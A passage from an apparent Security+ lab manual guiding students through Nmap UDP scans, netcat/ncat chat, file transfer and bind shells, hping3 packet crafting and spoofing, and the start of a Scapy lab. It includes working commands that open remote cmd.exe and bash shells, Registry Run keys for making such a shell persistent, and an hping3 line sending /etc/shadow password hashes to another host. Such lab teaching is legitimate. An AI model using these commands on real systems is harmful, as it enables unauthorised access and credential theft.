The upper layer data, like DNS and DHCP, is encapsulated in the data portion, which immediately follows the UDP header. The lack of an established communication process like that of TCP makes UDP scanning much more simplified.
If a UDP scan gets an ICMP Port Unreachable message as a reply, the port is closed, no questions asked. If no response is heard from the UDP scan, that port as either open or filtered. Remember, firewalls that block traffic destined for that machine and port don’t allow our scan to reach the machine, so it can’t respond.
However, open ports can just accept the traffic without sending a response as well, which is why we need to say the port is either open or filtered. There are certain UDP services, though, that might respond with UDP data, and if that happens, we can remove the Boolean OR and say conclusively that the port is most definitely open.
Lots of malware and spyware open UDP ports. From a pentesting perspective, we can collect valuable information that can identify the presence of these unwanted programs on machines.
Now, you’ll execute UDP scans.
a. On the Kali Linux VM, start a new Wireshark capture by clicking the green fin on the toolbar (the third icon from the left). Use a display filter of udp.port==99 and press ENTER.
b. First, send a UDP scan to port 99 of the router:
nmap -sU -p 99 192.168.1.1
(Substitute the IP address of your default gateway, if different.)
Nmap reports that port as closed, as shown in Figure 16-17.

FIGURE 16-17 UDP scan showing that port 99 is closed
A look at Wireshark reveals that the destination machine sent an ICMP Destination Unreachable Port Unreachable error message back to the Kali Linux VM, as shown in Figure 16-18.

FIGURE 16-18 ICMP Destination Unreachable Port Unreachable error message
c. Start a new capture and filter by the IP address of the Kali Linux VM:
ip.addr==192.168.1.114 && udp.port==53
(Substitute the IP address of the Kali Linux VM.)
This will eliminate any DNS traffic to or from the Windows host machine in the display, focusing on DNS traffic to and from the Kali Linux VM.
d. In Kali Linux, probe for a service that uses UDP listening on port 53 of that box that everyone simply calls router:
sudo nmap -sU -p 53 192.168.1.1
(Substitute the IP address of your default gateway, if different.)
Of course, we’re talking about DNS.
Lo and behold, the UDP scan has identified a DNS server in the router, as shown in Figure 16-19.

FIGURE 16-19 The UDP scan finds a DNS server.
In Wireshark, we can see that the server status request has received a response, as shown in Figure 16-20.

FIGURE 16-20 Wireshark showing evidence of a DNS server
e. Now try a UDP scan with port 67:
nmap -sU -p 67 192.168.1.1
(Substitute the IP address of your default gateway, if different.)
This looks for a DHCP server in that little box called router. Change the Wireshark display filter port from 53 to 67:
ip.addr==192.168.1.114 && udp.port==67
(Substitute the IP address of the Kali Linux VM.)
Nmap now reports that port 67 is open or filtered, as shown in Figure 16-21.

FIGURE 16-21 Is there a DHCP server there or not?
Wireshark shows that there is no reply from the DHCP server, like we got from the DNS server, as shown in Figure 16-22.

FIGURE 16-22 No reply
Since DHCP uses UDP at Layer 4, an ACK scan, which uses TCP, won’t help us here.
![]() 5a–5b
5a–5b
Step 5 On Nmap’s “Examples” page (https://nmap.org/book/man-examples.html) it states the following (regarding just the first two examples):
For testing purposes, you have permission to scan the host scanme.nmap.org. This permission only includes scanning via Nmap and not testing exploits or denial of service attacks. To conserve bandwidth, please do not initiate more than a dozen scans against that host per day. If this free scanning target service is abused, it will be taken down and Nmap will report Failed to resolve given hostname/IP: scanme.nmap.org. These permissions also apply to the hosts scanme2.nmap.org, scanme3.nmap.org, and so on, though those hosts do not currently exist.
Let’s go ahead and try them!
a. Execute the following command:
nmap -v scanme.nmap.org
This option scans all reserved TCP ports on the machine scanme.nmap.org. The -v option enables verbose mode.
b. Execute the following command:
nmap -sS -O scanme.nmap.org/24
This launches a stealth SYN scan against each machine that is up out of the 256 IPs on the Class C–sized network where Scanme resides. It also tries to determine what operating system (OS) is running on each host that is up and running. This requires root privileges because of the SYN scan and OS detection.
Notice the wealth of information in the output.
![]() 30 MINUTES
30 MINUTES
Lab Exercise 16.02: Sockets with netcat (nc) and ncat
Both pentesters and cybercriminals use a tool called netcat to read from, write to, pipe, and redirect network sockets.
Sockets are endpoints of active communication links between programs on client and server machines, represented by a combination of IP address and port number as well as the Layer 4 protocol, TCP or UDP, for both the client and server. TCP sockets are actual connections between client and server, whereas UDP sockets are connectionless.
The tool, netcat, can be used as both a client and server. These sockets can be seen with a different tool (with a similar sounding name) called netstat.
![]() Note
Note
A port identifies a program or service, whereas a socket identifies communication (with a connection or connectionless) to a program or service on a port.
As mentioned earlier, netcat is often referred to as the “TCP/IP Swiss Army Knife,” and it is installed by default on most Linux distributions. There are versions for other operating systems, including Windows and macOS.
The netcat tool allows for a chat system, giving two pentesters or cybercriminals the ability to use this most unique covert channel of communication.
The netcat tool can perform file transfers, allowing adversaries to infiltrate malware to a victim system or even exfiltrate sensitive data off a system, remaining stealthier than other protocols like FTP, TFTP, and SCP.
The netcat tool allows for the creation of bind shells and reverse shells. A bind shell is initiated from the attacker’s machine directly to the victim’s machine, and it allows the attacker to execute commands on the victim’s machine. Firewalls and Network Address Translation (NAT) can get in the way of bind shells. Therefore, pentesters and attackers might decide to use a reverse shell, which goes in the other direction. It’s a connection initiated from the inside victim’s machine directly to the outside attacker’s machine. This also comes in handy when an attacker strategically “drops” a USB drive in a parking lot and waits for someone from the company to plug it in. The attacker doesn’t know how the networking is set up, but that victim machine will run something on the USB that creates a reverse shell to the attacker’s machine, regardless of IP address, NAT, and firewall.
The netcat tool has other uses, like port scanning and even setting up a quick web server. The netcat tool can perform banner grabbing, gathering information about a target’s operating system and other services on the machine, including version numbers. Knowing this information can make a potential attack that much more damaging.
Note that netcat and nc refer to the same program. The Nmap Project came out with its own version of netcat called ncat, which offers more functionality. Socat is yet another program that offers more functionality than netcat. However, you’ll find most pentesters and attackers still use the revered netcat (nc) utility very often.
Learning Objectives
In this lab exercise, you’ll use netcat and ncat in multiple ways, which can be for good or bad. At the end of this lab exercise, you’ll be able to
• Use netcat and ncat as a chat server
• Use netcat and ncat to transfer a file
• Use netcat and ncat to open a reverse shell in both Windows and Linux
Lab Materials and Setup
The materials you need for this lab are
• The Principles of Computer Security: CompTIA Security+ and Beyond textbook
• The Windows 10 VM you installed in Chapter 1
• The Kali Linux VM you installed in Chapter 1
• A Mozilla Firefox web browser with an Internet connection
Let’s Do This!
Turn off Windows Defender Firewall on the Windows 10 VM, as you did in the previous lab exercise.
You can turn off Real-time Protection on the Windows 10 VM by following these steps:
1. Click the Start button or in the search box and type Security.
2. Click Windows Security.
3. Click Virus & Threat Protection.
4. Click Manage Settings under Virus & Threat Protection Settings.
5. Under Real-time Protection, click the button to turn it off.
6. Click Yes in the popup.
7. Click the X in the upper-right corner to close the window.
You won’t be able to download or install ncat with Real-time Protection on.
On the Windows 10 VM, download the Windows version of ncat. Google Chrome will cause problems in downloading the file, so be sure to use Mozilla Firefox to download ncat. Go to https://nmap.org/ncat/ and click the hyperlinked word here in the sentence “You can download it inside a zip file here” in the fourth paragraph.
With the radio button for Save File selected, click the OK button. Extract the ZIP by right-clicking it, selecting Extract All…, and clicking the Extract button. The extracted folder will automatically open. Click into the extracted folder’s subfolder. You should see the ncat.exe binary. Follow these steps:
1. Click in the address bar of the folder in Windows Explorer, select the address, and click CTRL-C to copy the address.
2. Open a command prompt by clicking the Windows Start button, typing cmd, right-clicking Command Prompt, selecting Run As Administrator, and clicking the Yes button.
3. Type cd and then paste the address you just copied (by right-clicking) to change directory to the ncat directory.
The command prompt will look something like this (with your username listed in the path instead of mine):
C:UsersjonathanDownloads
cat-portable-5.59BETA1
cat-portable-5.59BETA1
Open a new instance of VMware Workstation Player and go to a terminal on the Kali Linux VM.
![]() 1a–1f
1a–1f
Step 1 Create a simple chat server with netcat/ncat.
a. On the Windows 10 VM that will act as the netcat server, start listening, in the location you changed directories to, on port 52000 with the following command:
ncat -lp 52000
Alternatively, you can place each option after its own dash, like so:
ncat -l -p 52000
In the Windows Defender Firewall window that pops up, click the Allow Access button in the lower right.
The -l option means listen for incoming connections, and the -p option specifies the port to listen on.
b. Start Wireshark on the Windows 10 VM and filter by the IP address of the Kali Linux VM.
c. You can verify that the port is open with another utility with a similar sounding name, netstat. Open a second command prompt, since the first one is now locked in to ncat, and type the following:
netstat -an | more
The -a option means all ports, including ports in an active connection and listening ports that are not involved in any current communications. The -n option means use numbers and not names for IP addresses and port numbers. Resolving IP addresses to names and port numbers to service names slows down the display of the output. Furthermore, for tasks like this, it’s actually more intuitive to simply look at IP addresses and port numbers.
Find the port you opened with netcat, as shown in the last row of Figure 16-23.

FIGURE 16-23 Port 52000 is open.
Advance line by line with ENTER and page by page with the spacebar. To break out, press CTRL-C.
d. On the Kali Linux VM acting as the netcat client, type the following:
nc <IP Address of the Windows 10 VM running the netcat server> 52000
For example, if the command in Step 1a was issued on a machine with IP address 192.168.1.108, this command would be
nc 192.168.1.108 52000
where 192.168.1.108 refers to the netcat server IP address and 52000 refers to the port that is open on that server, listening for incoming connections.
e. Start typing in each machine. The messages will appear in both machines, as shown in Figure 16-24. Sniff in Wireshark and you’ll notice that the messages are sent over TCP and are unencrypted, as shown in Figure 16-25.


FIGURE 16-24 nc in Kali Linux (a); ncat in Windows (b)

FIGURE 16-25 Data in Wireshark
f. Break out of the connection by pressing CTRL-C on either machine.
g. Reverse roles by making the Kali Linux VM the netcat server and the Windows 10 machine the netcat client.
![]() 2a–2e
2a–2e
Step 2 Transfer a file with netcat/ncat.
a. On the Windows 10 VM, open a port. Using the output redirection operator (>), specify that whatever comes through port 55555 doesn’t get output in the console, like before, but rather goes into a file called alice.txt, which doesn’t exist just yet.
ncat -lp 55555 > alice.txt
If the file doesn’t exist, it will be created. If the file does exist, it will be cleared before the text is redirected. To keep an existing file and append to it, use two > symbols like this:
ncat -lp 55555 >> alice.txt
If you use the >> notation and the file doesn’t exist, like with the > notation, it will be created.
b. On the Kali Linux VM, create a text file, put some text in the file, and then save it as bob.txt and close the file.
c. On the Kali Linux VM, from the same directory you’ve been in, execute the following command (with the IP address of the Windows 10 VM):
nc -w 1 192.168.1.107 55555 < bob.txt
Send the contents of the bob.txt file, using the input redirection character (<), through port 55555 of the machine with an IP address of 192.168.1.107 (the Windows 10 VM).
The following is from the nc man page (https://linux.die.net/man/1/nc):
-w timeout
If a connection and stdin are idle for more than timeout seconds, then the connection is silently closed. The -w flag has no effect on the -l option, i.e. nc will listen forever for a connection, with or without the -w flag. The default is no timeout.
Notice that the name of the source file and the file created on the destination machine do not have to match.
If you are not returned to a prompt, kill the connection with CTRL-C from either side.
d. On the Windows 10 VM, type notepad alice.txt to see the contents of the source’s bob.txt file in the target’s alice.txt file in Notepad. Then close Notepad.
e. Now reverse roles by making the Kali Linux VM the netcat server and the Windows 10 machine the netcat client.
![]() 3a–3e
3a–3e
Step 3 Create shells with netcat/ncat.
a. On the Windows 10 VM, type the following command, as shown in Figure 16-26:

FIGURE 16-26 Windows 10 listening for an incoming connection, which will go right into cmd.exe
ncat -lp 10314 -e cmd.exe
The -e option specifies an executable to run.
b. On the Kali Linux VM, type the following command, as shown in Figure 16-27:

FIGURE 16-27 A Windows 10 command-line environment in Kali Linux
nc 192.168.1.108 10314
(Substitute the IP address of the Windows 10 VM.)
Whoa! That’s a prompt from the world of Windows inside the land of Linux!
c. Any Windows command you type will now be sent to the victim machine and executed on that machine. Try these:
ipconfig /all
arp -a
route print
d. You can even sniff all packets in Wireshark containing all commands and their corresponding output.
Filter by icmp in Wireshark on the Windows 10 VM.
From the Windows command prompt on the Kali Linux VM, enter the following:
ping 8.8.8.8
Now you’re actually sending a ping from the Windows 10 VM via the Kali Linux VM. The replies will go to the Windows 10 VM!
This ability of sending and receiving can be used for many malicious purposes, including making the victim machine go to systems that will deliver malware and making it appear that a victim machine is actually causing an attack through false attribution.
Press CTRL-C to break out of the cmd.exe shell in Kali Linux.
This ncat shell creation (shown in Figure 16-26) can even be made persistent by adding it to the victim machine’s Registry in one of the following locations:
• HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun
• HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun
• HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOnce
• HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRunOnce
e. Now it’s time to reverse roles and use Bash from the Kali Linux VM from the Windows 10 VM. Even with the change of the default shell to Z shell, Kali Linux still contains Bash.
On the Kali Linux VM, type the following command, as shown in Figure 16-28:

FIGURE 16-28 Kali Linux listening
nc -lp 14618 -e /bin/bash
On the Windows 10 VM, type the following command, as shown in Figure 16-29:

FIGURE 16-29 Windows 10 getting into Bash
ncat 192.168.1.114 14618
(Substitute the IP address of the Windows 10 VM.)
You won’t see a prompt, but try these Linux commands:
ip a
ls
pwd
f. Filter by ICMP in Wireshark on the Kali Linux VM.
From the Windows command prompt on the Kali Linux VM, enter the following:
ping 1.1.1.1
Now you’re actually sending a ping from the Kali Linux VM through the Windows 10 VM. The replies will be sent to the Kali Linux VM.
![]() 30 MINUTES
30 MINUTES
Lab Exercise 16.03: Packet Crafting with hping3
Until now, operating systems created packets and their associated payload for the network traffic you generated. You did see Nmap craft raw packets earlier in this chapter, but they were really just preset with specific TCP segments or UDP datagrams.
In this lab exercise and the next one, you’re going to have more say and more control over the construction of the packets, segments, datagrams, and more. The hping3 utility is a de facto tool used for security audits and tests of networks and firewalls. As such, it’s a great tool for cybercriminals, as well, to perform the same audits and tests, but for alternate motivations.
The name of the utility (hping was the original name, and now it’s in version 3, thus hping3) comes from the fact that, by default, it does something similar to the ping utility—solicit a response from another machine. The h stands for header in TCP header ping. While the ping utility uses an ICMP Echo Request to solicit a reply from another machine, hping3 has many varied ways to do it, defaulting with TCP, in the event that a firewall blocks ICMP or by some other criteria.
Learning Objectives
In this lab exercise, you’ll use hping3 in multiple ways, which can be for good or bad. At the end of this lab exercise, you’ll be able to
• Craft and send packets containing various protocols with hping3
• Probe a machine using hping3, which has advantages to the traditional ICMP ping
• Encapsulate a secret payload to infiltrate or exfiltrate data
• Analyze and interpret the results in Wireshark
Lab Materials and Setup
The materials you need for this lab are
• The Principles of Computer Security: CompTIA Security+ and Beyond textbook
• The Kali Linux VM you created in Chapter 1
• The Windows 10 VM you created in Chapter 1
• A web browser with an Internet connection
Let’s Do This!
On the Windows 10 VM, turn off Windows Defender Firewall.
On the Windows 10 VM, start sniffing in Wireshark with a display filter of ip.addr== followed by the IP address of the Kali Linux VM. Locate and analyze the related traffic.
Press ENTER after each command.
![]() 1a–1e
1a–1e
Step 1 Send traffic with hping3 with customized payloads, including the contents of the /etc/shadow file.
a. In Kali Linux, type
man hping3
to see information about this tool.
b. Type the following command to use hping3 to send one packet with defaults:
sudo hping3 -c 1 192.168.1.108
(Substitute the IP address of the Windows 10 VM.)
The following is from the hping3 man page (https://linux.die.net/man/8/hping3):
-c --count count
Stop after sending (and receiving) count response packets. After last packet was send hping3 wait COUNTREACHED_TIMEOUT seconds target host replies. You are able to tune COUNTREACHED_TIMEOUT editing hping3.h.
By default, hping3 uses TCP with a random source port number and a destination port number of 0, which is guaranteed not to be open on the destination. Although port 0 is defined as an invalid port number, traffic can be sent to and received from port 0. As an added bonus, a TCP segment sent to port 0 most likely won’t show up in a log file, so the chances of remaining stealthy are even better.
c. Type the following command to use hping3 with a customized payload:
sudo hping3 -c 1 192.168.1.108 -e "CompTIA Security+"
(Substitute the IP address of the Windows 10 VM)
See Figure 16-30 for what the output should look like, and see Figure 16-31 for what you should see in Wireshark.

FIGURE 16-30 hping3 output

FIGURE 16-31 The message sent with hping3, CompTIA Security+
The following is from the hping3 man page:
-e --sign signature
Fill first signature length bytes of data with signature. If the signature length is bigger than data size an error message will be displayed. If you don’t specify the data size hping will use the signature size as data size. This option can be used safely with --file filename option, remainder data space will be filled using filename.
Now you can encapsulate your own payload. A great usage of this is covert communication between an attacker and a piece of malware on a victim system. The attacker could give commands to the malware with this method, and the commands would simply blend in with normal TCP traffic, and then be subsequently read and executed by the malware.
d. Creating and sending data is one thing; exfiltrating data is something else.
The following is from the hping3 man page:
-d --data data size
Set packet body size. Warning, using --data 40 hping3 will not generate 0 byte packets but protocol_header+40 bytes. hping3 will display packet size information as first line output, like this: HPING www.yahoo.com (ppp0 204.71.200.67): NO FLAGS are set, 40 headers + 40 data bytes
-E --file filename
Use filename contents to fill packet’s data.
Enter
ls -l /etc/shadow
to see how big the /etc/shadow file is with the password hashes.
![]() Cross-Reference
Cross-Reference
You performed lab exercises with the /etc/shadow file in Chapter 5 and Chapter 11. You performed lab exercises with ls -l in Chapter 2.
Here’s the output I got:
-rw-r----- 1 root shadow 3592 Jul 20 17:04 /etc/shadow
The number before the timestamp is the file size in bytes. In my case, it’s 3592 bytes.
e. Type the following command to specify an approved payload size of the /etc/shadow file to steal the password hashes:
sudo hping3 -c 1 192.168.1.108 -d 3592 -E /etc/shadow
(Substitute the IP address of the Windows 10 VM and substitute the size of your /etc/shadow file.)
You’ll notice in Wireshark, on the Windows 10 VM, that the packet gets fragmented. Examine the payloads and find the parts of the /etc/shadow file in Wireshark.
![]() 2a–2h
2a–2h
Step 2 Send traffic with hping3 with customized payloads of multiple protocols.
a. Type the following command to send UDP, instead of the default TCP, with a customized payload:
sudo hping3 -c 1 192.168.1.108 -e "FLCC" -2
(Substitute the IP address of the Windows 10 VM.)
The -2 option specifies UDP. Port 0 is used once again, like it was when TCP was the Layer 4 protocol.
Find “FLCC” in Wireshark.
b. Type the following command to send ICMP, instead of the default TCP, with a customized payload:
sudo hping -c 1 192.168.1.108 -e "RIT" -1
(Substitute the IP address of the Windows 10 VM.)
The -1 option specifies ICMP. Since ICMP is a Layer 3 protocol, and ports exist at Layer 4, an ICMP Echo Request (Type 0) is sent instead of a TCP segment or UDP datagram with a destination port of 0.
Using ICMP with hping3 is advantageous compared to the venerable ping utility, because you can specify other ICMP payloads, as well as other types and codes, instead of using the defaults chosen by an operating system with the ping utility.
Find “RIT” in Wireshark.
c. You’ll notice, in the Packet Details pane (the middle pane) in Wireshark, that the IP header (click the arrow next to “Internet Protocol Version 4” in any packet to see it) contains a field called Protocol that identifies the protocol encapsulated in the IP packet (most commonly ICMP, TCP, and UDP) in a similar way that the Type field of an Ethernet frame (click the arrow next to Ethernet II to see it) identifies what’s inside the Ethernet frame (most commonly ARP or IP). Wireshark will show an Ethernet frame format, even if you’re on Wi-Fi, which uses 802.11 frames.
Each protocol is identified by a protocol number. Don’t confuse protocol numbers with port numbers. Port numbers identify connection endpoints for programs and services, such as 53 for DNS. Protocol numbers identify protocols encapsulated in an IP header. The most common ones are 1 for ICMP, 6 for TCP, and 17 for UDP. You can see the full listing at https://www.iana.org/assignments/protocol-numbers/protocol-numbers.xhtml.
Find the Protocol Number value of 1 in the ICMP Echo Request that you sent from the Kali Linux VM in Wireshark.
d. Type the following command to use Raw IP mode, which is what the -0 option specifies:
sudo hping3 -c 1 192.168.1.108 -e "Syracuse University" -0
(Substitute the IP address of the Windows 10 VM.)
You are not specifying anything inside the Layer 3 packet to be included, as has been the case until now with TCP, UDP, and ICMP. Instead, you’re putting data directly inside of an IP packet, without proper headers and values considered.
Find “Syracuse University” in Wireshark. You’ll notice that “Syracuse University” is being misinterpreted as bytes for the TCP header, starting with the Source Port and Destination Port fields. Click the Source Port field in the TCP section in the Packet Details pane (the middle pane) in Wireshark, which displays a source port of 21369. You’ll notice that in the Packet Bytes pane (the bottom pane), the hex dump on the left highlights 53 79, and the ASCII section on the right highlights Sy (from the payload of Syracuse). As shown at https://www.asciitable.com, the S has a base 16 (hexadecimal) value of 53, and the y has a base 16 (hexadecimal) value of 79. Converting the base 16 (hexadecimal) value of 5379 to base 10 (decimal) results in 21369, which is the reason why Wireshark is showing 21369 as the source port. The same logic holds true for the ra (from the payload of Syracuse), which is 7261 in base 16 and 29281 in base 10, which is what is displayed for the Destination Port field value.
Wireshark is claiming that this is a malformed packet, because the last field of the TCP header, Urgent Pointer, is not represented by the length of the string “Syracuse University.”
If you use a payload of “Syracuse University, New York,” you’ll fill out the header and have 8 extra bytes at the end, which will be misinterpreted as TCP options, so there won’t be a malformed packet message. However, you’ll notice a value for the Urgent Pointer field (that now appears in Wireshark for this TCP header) of 31020, which causes another message from Wireshark indicating that “78 bytes says option goes past end of options.”
e. Type the following command to send fewer bytes than the previous command did:
sudo hping3 -c 1 192.168.1.108 -e "Syracuse" -0
(Substitute the IP address of the Windows 10 VM.)
Notice, in Wireshark, that when just “Syracuse” is sent, only the Source Port and Destination Port fields are shown, since Wireshark has fewer bytes (without the whitespace, represented by the hexadecimal digits of 20, and the word University this time) to fill out the rest of the fields.
f. Type the following command to use Raw IP mode with UDP:
sudo hping3 -c 1 192.168.1.108 -e "Nazareth College" -0 -H 17
(Substitute the IP address of the Windows 10 VM.)
The following is from the hping3 man page:
-H --ipproto
Set the ip protocol in RAW IP mode.
As mentioned earlier, 17 is the protocol number for UDP.
Wireshark is still not happy, because it’s expecting a UDP datagram and its corresponding fields and values in their usual locations.
Find “Nazareth College” in Wireshark.
If you look closely, in Wireshark, the bytes of “Nazareth” are interpreted as the 8-byte UDP header, while the whitespace and 7 bytes of “College” are interpreted as the 8-byte data/payload. If you look at the Length field in the UDP header, you’ll notice that it corresponds to the base 10 value of the letters “re” in “Nazareth” and is misinterpreted as 29285. Wireshark shows a (bogus, payload length 16) message because this datagram only contains 16 bytes and not the expected 29285, as misinterpreted in the Length field.
g. Type the following command to use Raw IP mode with ICMP:
sudo hping3 -c 1 192.168.1.108 -e "Bryant & Stratton College" -0 -H 1
(Substitute the IP address of the Windows 10 VM.)
Wireshark is still not happy because it’s expecting an ICMP packet with its corresponding fields and values in their usual locations.
Find “Bryant & Stratton College” in Wireshark.
Notice the Unknown ICMP (obsoleted or malformed?) message in Wireshark, as the bytes of the signature are misinterpreted as the field values for this ICMP packet (Type 66, Code 114, and so on). Type 66 is shown, because of the “B” in “Bryant,” which has a base 16 value of 42 and a base 10 value of 66. While Star Wars fans might know about an “Order 66,” there is no ICMP Type 66.
h. Now pick two protocol numbers and spoof two more protocols. You can select from IPv6, ESP, ICMPv6, No Next Header for IPv6, EIGRP, OSPF, and more. Refer to the earlier IANA link for port numbers.
Add “Essex County College” as the signature for one and add “Kean University” for the other.
![]() 3a–3d
3a–3d
Step 3 Send traffic with hping3 with spoofed items, including source IP address, source port, and destination port.
a. Type the following command to use hping3 to spoof the source IP address with a specified value:
sudo hping3 -c 1 192.168.1.108 -a 5.6.7.8
(Substitute the IP address of the Windows 10 VM.)
The following is from the hping3 man page:
-a --spoof hostname
Use this option in order to set a fake IP source address, this option ensures that target will not gain your real address. However replies will be sent to spoofed address, so you can’t see them. In order to see how it’s possible to perform spoofed/idle scanning see the HPING3-HOWTO.
Filter in Wireshark by ip.addr==5.6.7.8.
Regardless of whether or not the spoofed IP address exists, proportional return traffic will always be sent by the destination machine.
b. Type the following command to use hping3 to spoof the source IP address to a value that’s randomly generated:
sudo hping3 -c 1 192.168.1.108 --rand-source
(Substitute the IP address of the Windows 10 VM.)
The following is from the hping3 man page:
--rand-source
This option enables the random source mode. hping will send packets with random source address. It is interesting to use this option to stress firewall state tables, and other per-ip basis dynamic tables inside the TCP/IP stacks and firewall software.
Filter in Wireshark by tcp.port==0.
c. Type the following command to use hping3 to spoof the source port:
sudo hping3 -c 1 192.168.1.108 -s 536
(Substitute the IP address of the Windows 10 VM.)
The following is from the hping3 man page:
-s --baseport source port
hping3 uses source port in order to guess replies sequence number. It starts with a base source port number, and increase this number for each packet sent. When packet is received sequence number can be computed as replies.dest.port - base.source.port. Default base source port is random, using this option you are able to set different number. If you need that source port not be increased for each sent packet use the -k --keep option.
Filter in Wireshark by tcp.port==536.
d. Type the following command to use hping3 to spoof the source port, the destination port, and the source IP address:
sudo hping3 -c 1 192.168.1.108 -s 536 -p 9999 --rand-source
(Substitute the IP address of the Windows 10 VM.)
The following is from the hping3 man page:
-p --destport [+][+]dest port
Set destination port, default is 0. If ‘+’ character precedes dest port number (i.e. +1024) destination port will be increased for each reply received. If double ‘+’ precedes dest port number (i.e. ++1024), destination port will be increased for each packet sent. By default destination port can be modified interactively using CTRL+z.
Filter in Wireshark by tcp.port==536.
This is useful for sending traffic into a machine through a vulnerable service on a port, without any attribution to the source’s IP address or port.
![]() 30 MINUTES
30 MINUTES
Lab Exercise 16.04: Packet Crafting with Scapy
If you thought crafting packets with hping3 was neat, wait until you see what you can do with Scapy! Unlike hping3, which consists of commands entered at the terminal, Scapy uses a Python interface to craft and send packets. Scapy allows you to type individual commands or even write a script. Read more about Scapy at https://scapy.net/.
The common theme continues, as this tool can be used for both good and bad.
Learning Objectives
In this lab exercise, you’ll craft packets with Scapy. At the end of this lab exercise, you’ll be able to
• Craft and send packets containing various protocols with Scapy
• Perform a SYN flood attack and understand how attackers can use TCP for a denial-of-service (DoS) attack
• Interpret the results with Wireshark
Lab Materials and Setup
The materials you need for this lab are
• The Principles of Computer Security: CompTIA Security+ and Beyond textbook
• The Kali Linux VM you created in Chapter 1
• The Windows 10 VM you created in Chapter 1
• A web browser with an Internet connection
Let’s Do This!
On the Kali Linux VM, open a terminal.
On the Windows 10 VM, turn Windows Defender Firewall off.
On the Windows 10 VM, start sniffing in Wireshark with a display filter of icmp. Locate and analyze the related traffic.
Make sure your syntax is correct. A missing parenthesis or slash (or an extra one) could cause errors. Python is case sensitive, as well. To break out of anything in Scapy, press CTRL-C. Press ENTER after each command or function call.
![]() 1a–1e
1a–1e
Step 1 Send customized ICMP echo requests with Scapy.
a. Start Scapy as follows:
sudo scapy
Ignore the “Can’t import PyX. Won’t be able to use psdump() or pdfdump()” message if it appears.
b. Call the exit() function to exit out of Scapy:
exit()
c. On the Kali Linux VM, start Scapy again.
d. At the Scapy prompt, type the following command to use the send() function to send an IP packet, made with the IP() function, with an ICMP echo request packet, made with the ICMP() function, inside of it:
send(IP(dst="192.168.1.108")/ICMP()/"Staten Island, NY")
(Substitute the IP address of the Windows 10 VM.)
The only values specified are that the IP packet should have a destination IP address of the Windows 10 VM and the ICMP payload should be Staten Island.
